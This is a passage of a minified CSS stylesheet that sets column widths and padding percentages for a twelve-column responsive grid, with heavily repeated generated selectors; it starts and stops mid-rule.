.l8-l12{width:61.39053254%;}.l1-l11 .l1-l7,.l1-l11 .l2-l8,.l1-l11 .l3-l9,.l1-l11 .l4-l10,.l1-l11 .l5-l11,.l2-l12 .l2-l8,.l2-l12 .l3-l9,.l2-l12 .l4-l10,.l2-l12 .l5-l11,.l2-l12 .l6-l12{width:62.8601921%;}.l1-l3 .l1-l2,.l1-l3 .l2-l3,.l2-l4 .l2-l3,.l2-l4 .l3-l4,.l3-l5 .l3-l4,.l3-l5 .l4-l5,.l4-l6 .l4-l5,.l4-l6 .l5-l6,.l5-l7 .l5-l6,.l5-l7 .l6-l7,.l6-l8 .l6-l7,.l6-l8 .l7-l8,.l7-l9 .l7-l8,.l7-l9 .l8-l9,.l8-l10 .l8-l9,.l8-l10 .l9-l10,.l9-l11 .l9-l10,.l9-l11 .l10-l11,.l10-l12 .l10-l11,.l10-l12 .l11-l12{width:63.90041494%;}.l1-l6 .l1-l4,.l1-l6 .l2-l5,.l1-l6 .l3-l6,.l2-l7 .l2-l5,.l2-l7 .l3-l6,.l2-l7 .l4-l7,.l3-l8 .l3-l6,.l3-l8 .l4-l7,.l3-l8 .l5-l8,.l4-l9 .l4-l7,.l4-l9 .l5-l8,.l4-l9 .l6-l9,.l5-l10 .l5-l8,.l5-l10 .l6-l9,.l5-l10 .l7-l10,.l6-l11 .l6-l9,.l6-l11 .l7-l10,.l6-l11 .l8-l11,.l7-l12 .l7-l10,.l7-l12 .l8-l11,.l7-l12 .l9-l12{width:65.33864542%;}.l1-l9 .l1-l6,.l1-l9 .l2-l7,.l1-l9 .l3-l8,.l1-l9 .l4-l9,.l2-l10 .l2-l7,.l2-l10 .l3-l8,.l2-l10 .l4-l9,.l2-l10 .l5-l10,.l3-l11 .l3-l8,.l3-l11 .l4-l9,.l3-l11 .l5-l10,.l3-l11 .l6-l11,.l4-l12 .l4-l9,.l4-l12 .l5-l10,.l4-l12 .l6-l11,.l4-l12 .l7-l12{width:65.79292267%;}.l1-l8,.l2-l9,.l3-l10,.l4-l11,.l5-l12{width:66.015625%;}.l1-l10 .l1-l7,.l1-l10 .l2-l8,.l1-l10 .l3-l9,.l1-l10 .l4-l10,.l2-l11 .l2-l8,.l2-l11 .l3-l9,.l2-l11 .l4-l10,.l2-l11 .l5-l11,.l3-l12 .l3-l9,.l3-l12 .l4-l10,.l3-l12 .l5-l11,.l3-l12 .l6-l12{width:69.29411765%;}.l1-l7 .l1-l5,.l1-l7 .l2-l6,.l1-l7 .l3-l7,.l2-l8 .l2-l6,.l2-l8 .l3-l7,.l2-l8 .l4-l8,.l3-l9 .l3-l7,.l3-l9 .l4-l8,.l3-l9 .l5-l9,.l4-l10 .l4-l8,.l4-l10 .l5-l9,.l4-l10 .l6-l10,.l5-l11 .l5-l9,.l5-l11 .l6-l10,.l5-l11 .l7-l11,.l6-l12 .l6-l10,.l6-l12 .l7-l11,.l6-l12 .l8-l12{width:70.45840407%;}.l1-l11 .l1-l8,.l1-l11 .l2-l9,.l1-l11 .l3-l10,.l1-l11 .l4-l11,.l2-l12 .l2-l9,.l2-l12 .l3-l10,.l2-l12 .l4-l11,.l2-l12 .l5-l12{width:72.14514408%;}.l1-l4 .l1-l3,.l1-l4 .l2-l4,.l2-l5 .l2-l4,.l2-l5 .l3-l5,.l3-l6 .l3-l5,.l3-l6 .l4-l6,.l4-l7 .l4-l6,.l4-l7 .l5-l7,.l5-l8 .l5-l7,.l5-l8 .l6-l8,.l6-l9 .l6-l8,.l6-l9 .l7-l9,.l7-l10 .l7-l9,.l7-l10 .l8-l10,.l8-l11 .l8-l10,.l8-l11 .l9-l11,.l9-l12 .l9-l11,.l9-l12 .l10-l12{width:73.47560976%;}.l1-l8 .l1-l6,.l1-l8 .l2-l7,.l1-l8 .l3-l8,.l2-l9 .l2-l7,.l2-l9 .l3-l8,.l2-l9 .l4-l9,.l3-l10 .l3-l8,.l3-l10 .l4-l9,.l3-l10 .l5-l10,.l4-l11 .l4-l9,.l4-l11 .l5-l10,.l4-l11 .l6-l11,.l5-l12 .l5-l10,.l5-l12 .l6-l11,.l5-l12 .l7-l12{width:74.26035503%;}.l1-l9,.l2-l10,.l3-l11,.l4-l12{width:74.51171875%;}.l1-l9 .l1-l7,.l1-l9 .l2-l8,.l1-l9 .l3-l9,.l2-l10 .l2-l8,.l2-l10 .l3-l9,.l2-l10 .l4-l10,.l3-l11 .l3-l9,.l3-l11 .l4-l10,.l3-l11 .l5-l11,.l4-l12 .l4-l10,.l4-l12 .l5-l11,.l4-l12 .l6-l12{width:77.19528178%;}.l1-l5 .l1-l4,.l1-l5 .l2-l5,.l2-l6 .l2-l5,.l2-l6 .l3-l6,.l3-l7 .l3-l6,.l3-l7 .l4-l7,.l4-l8 .l4-l7,.l4-l8 .l5-l8,.l5-l9 .l5-l8,.l5-l9 .l6-l9,.l6-l10 .l6-l9,.l6-l10 .l7-l10,.l7-l11 .l7-l10,.l7-l11 .l8-l11,.l8-l12 .l8-l11,.l8-l12 .l9-l12{width:79.03614458%;}.l1-l10 .l1-l8,.l1-l10 .l2-l9,.l1-l10 .l3-l10,.l2-l11 .l2-l9,.l2-l11 .l3-l10,.l2-l11 .l4-l11,.l3-l12 .l3-l10,.l3-l12 .l4-l11,.l3-l12 .l5-l12{width:79.52941176%;}.l1-l11 .l1-l9,.l1-l11 .l2-l10,.l1-l11 .l3-l11,.l2-l12 .l2-l10,.l2-l12 .l3-l11,.l2-l12 .l4-l12{width:81.43009605%;}.l1-l6 .l1-l5,.l1-l6 .l2-l6,.l2-l7 .l2-l6,.l2-l7 .l3-l7,.l3-l8 .l3-l7,.l3-l8 .l4-l8,.l4-l9 .l4-l8,.l4-l9 .l5-l9,.l5-l10 .l5-l9,.l5-l10 .l6-l10,.l6-l11 .l6-l10,.l6-l11 .l7-l11,.l7-l12 .l7-l11,.l7-l12 .l8-l12{width:82.66932271%;}.l1-l10,.l2-l11,.l3-l12{width:83.0078125%;}.l1-l7 .l1-l6,.l1-l7 .l2-l7,.l2-l8 .l2-l7,.l2-l8 .l3-l8,.l3-l9 .l3-l8,.l3-l9 .l4-l9,.l4-l10 .l4-l9,.l4-l10 .l5-l10,.l5-l11 .l5-l10,.l5-l11 .l6-l11,.l6-l12 .l6-l11,.l6-l12 .l7-l12{width:85.22920204%;}.l1-l8 .l1-l7,.l1-l8 .l2-l8,.l2-l9 .l2-l8,.l2-l9 .l3-l9,.l3-l10 .l3-l9,.l3-l10 .l4-l10,.l4-l11 .l4-l10,.l4-l11 .l5-l11,.l5-l12 .l5-l11,.l5-l12 .l6-l12{width:87.13017751%;}.l1-l9 .l1-l8,.l1-l9 .l2-l9,.l2-l10 .l2-l9,.l2-l10 .l3-l10,.l3-l11 .l3-l10,.l3-l11 .l4-l11,.l4-l12 .l4-l11,.l4-l12 .l5-l12{width:88.59764089%;}.l1-l10 .l1-l9,.l1-l10 .l2-l10,.l2-l11 .l2-l10,.l2-l11 .l3-l11,.l3-l12 .l3-l11,.l3-l12 .l4-l12{width:89.76470588%;}.l1-l11 .l1-l10,.l1-l11 .l2-l11,.l2-l12 .l2-l11,.l2-l12 .l3-l12{width:90.71504803%;}.l1-l11,.l2-l12{width:91.50390625%;}.l-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Large grid padding ----- */

[class*=" l-pad"],[class^=l-pad]{padding-left:0.9765625%;padding-right:0.9765625%;left:-0.9765625%;}.l1-l11 [class*=" l-pad"],.l1-l11 [class^=l-pad],.l2-l12 [class*=" l-pad"],.l2-l12 [class^=l-pad]{padding-left:1.06723586%;padding-right:1.06723586%;left:-1.06723586%;}.l1-l10 [class*=" l-pad"],.l1-l10 [class^=l-pad],.l2-l11 [class*=" l-pad"],.l2-l11 [class^=l-pad],.l3-l12 [class*=" l-pad"],.l3-l12 [class^=l-pad]{padding-left:1.17647059%;padding-right:1.17647059%;left:-1.17647059%;}.l1-l9 [class*=" l-pad"],.l1-l9 [class^=l-pad],.l2-l10 [class*=" l-pad"],.l2-l10 [class^=l-pad],.l3-l11 [class*=" l-pad"],.l3-l11 [class^=l-pad],.l4-l12 [class*=" l-pad"],.l4-l12 [class^=l-pad]{padding-left:1.31061599%;padding-right:1.31061599%;left:-1.31061599%;}.l1-l8 [class*=" l-pad"],.l1-l8 [class^=l-pad],.l2-l9 [class*=" l-pad"],.l2-l9 [class^=l-pad],.l3-l10 [class*=" l-pad"],.l3-l10 [class^=l-pad],.l4-l11 [class*=" l-pad"],.l4-l11 [class^=l-pad],.l5-l12 [class*=" l-pad"],.l5-l12 [class^=l-pad]{padding-left:1.47928994%;padding-right:1.47928994%;left:-1.47928994%;}.l1-l7 [class*=" l-pad"],.l1-l7 [class^=l-pad],.l2-l8 [class*=" l-pad"],.l2-l8 [class^=l-pad],.l3-l9 [class*=" l-pad"],.l3-l9 [class^=l-pad],.l4-l10 [class*=" l-pad"],.l4-l10 [class^=l-pad],.l5-l11 [class*=" l-pad"],.l5-l11 [class^=l-pad],.l6-l12 [class*=" l-pad"],.l6-l12 [class^=l-pad]{padding-left:1.69779287%;padding-right:1.69779287%;left:-1.69779287%;}[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull]{padding-left:1.953125%;padding-right:1.953125%;left:-1.953125%;}.l1-l6 [class*=" l-pad"],.l1-l6 [class^=l-pad],.l2-l7 [class*=" l-pad"],.l2-l7 [class^=l-pad],.l3-l8 [class*=" l-pad"],.l3-l8 [class^=l-pad],.l4-l9 [class*=" l-pad"],.l4-l9 [class^=l-pad],.l5-l10 [class*=" l-pad"],.l5-l10 [class^=l-pad],.l6-l11 [class*=" l-pad"],.l6-l11 [class^=l-pad],.l7-l12 [class*=" l-pad"],.l7-l12 [class^=l-pad]{padding-left:1.99203187%;padding-right:1.99203187%;left:-1.99203187%;}.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull]{padding-left:2.13447172%;padding-right:2.13447172%;left:-2.13447172%;}.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull]{padding-left:2.35294118%;padding-right:2.35294118%;left:-2.35294118%;}.l1-l5 [class*=" l-pad"],.l1-l5 [class^=l-pad],.l2-l6 [class*=" l-pad"],.l2-l6 [class^=l-pad],.l3-l7 [class*=" l-pad"],.l3-l7 [class^=l-pad],.l4-l8 [class*=" l-pad"],.l4-l8 [class^=l-pad],.l5-l9 [class*=" l-pad"],.l5-l9 [class^=l-pad],.l6-l10 [class*=" l-pad"],.l6-l10 [class^=l-pad],.l7-l11 [class*=" l-pad"],.l7-l11 [class^=l-pad],.l8-l12 [class*=" l-pad"],.l8-l12 [class^=l-pad]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull]{padding-left:2.62123198%;padding-right:2.62123198%;left:-2.62123198%;}.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull]{padding-left:2.95857988%;padding-right:2.95857988%;left:-2.95857988%;}.l1-l4 [class*=" l-pad"],.l1-l4 [class^=l-pad],.l2-l5 [class*=" l-pad"],.l2-l5 [class^=l-pad],.l3-l6 [class*=" l-pad"],.l3-l6 [class^=l-pad],.l4-l7 [class*=" l-pad"],.l4-l7 [class^=l-pad],.l5-l8 [class*=" l-pad"],.l5-l8 [class^=l-pad],.l6-l9 [class*=" l-pad"],.l6-l9 [class^=l-pad],.l7-l10 [class*=" l-pad"],.l7-l10 [class^=l-pad],.l8-l11 [class*=" l-pad"],.l8-l11 [class^=l-pad],.l9-l12 [class*=" l-pad"],.l9-l12 [class^=l-pad]{padding-left:3.04878049%;padding-right:3.04878049%;left:-3.04878049%;}.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull]{padding-left:3.39558574%;padding-right:3.39558574%;left:-3.39558574%;}.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull]{padding-left:3.98406375%;padding-right:3.98406375%;left:-3.98406375%;}.l1-l3 [class*=" l-pad"],.l1-l3 [class^=l-pad],.l2-l4 [class*=" l-pad"],.l2-l4 [class^=l-pad],.l3-l5 [class*=" l-pad"],.l3-l5 [class^=l-pad],.l4-l6 [class*=" l-pad"],.l4-l6 [class^=l-pad],.l5-l7 [class*=" l-pad"],.l5-l7 [class^=l-pad],.l6-l8 [class*=" l-pad"],.l6-l8 [class^=l-pad],.l7-l9 [class*=" l-pad"],.l7-l9 [class^=l-pad],.l8-l10 [class*=" l-pad"],.l8-l10 [class^=l-pad],.l9-l11 [class*=" l-pad"],.l9-l11 [class^=l-pad],.l10-l12 [class*=" l-pad"],.l10-l12 [class^=l-pad]{padding-left:4.14937759%;padding-right:4.14937759%;left:-4.14937759%;}.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 